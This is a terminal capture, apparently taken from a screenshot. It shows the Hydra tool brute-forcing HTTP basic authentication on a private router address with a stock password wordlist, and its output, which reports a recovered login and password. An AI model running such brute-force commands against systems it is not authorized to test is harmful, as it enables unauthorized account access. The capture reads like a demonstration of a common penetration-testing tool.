 root@bogon:~# hydra -l mzzy -P /usr/share/wordlists/fasttrack.txt http-get://192
.168.0.1
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-26 21:01:34
[WARNING] You must supply the web page as an additional option or via -m, defaul
t path set to /
[DATA] max 16 tasks per 1 server, overall 64 tasks, 182 login tries (l:1/p:182),
 ~0 tries per task
[DATA] attacking service http-get on port 80
[80][http-get] host: 192.168.0.1   login: mzzy   password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-11-26 21:01:37